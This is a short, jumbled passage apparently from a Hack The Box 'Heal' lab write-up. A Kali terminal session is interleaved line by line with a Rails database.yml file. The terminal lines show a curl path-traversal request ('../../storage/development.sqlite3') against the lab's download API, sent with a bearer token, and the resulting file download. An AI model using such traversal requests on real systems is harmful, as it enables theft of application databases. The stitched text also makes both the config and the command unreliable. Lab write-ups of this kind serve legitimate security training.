 # warning: The database defined as "test" will be erased and
┌──(root㉿kali)-[/home/kali/htb/heal]
# re-generated from your development database when you run "rake".
# Do not set this db to the same as development or production.
└─# curl 'http://api.heal.htb/download?filename=../../storage/development.sqlite3' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
test:
Firefox/128.0' -H 'Accept: application/json, text/plain, */*' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Authorization: Be
arer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo0fQ.J0NnCAdf82F0IukEy8HTIUHK49VpBnwHhtd4hBp-Y_w' -H 'Origin: http://heal.htb' -H 'Connection: keep-alive' -H 'Refer
er: http://heal.htb/' -o 1.sqlite3
production:
% Total % Received % Xferd Average Speed Time Time Time Current
<<: *default
Dload Upload Total Spent Left Speed
database: storage/development.sqlite3
100 32768 100 32768 0 0 17739 0 0:00:01 0:00:01 --:--:-- 17731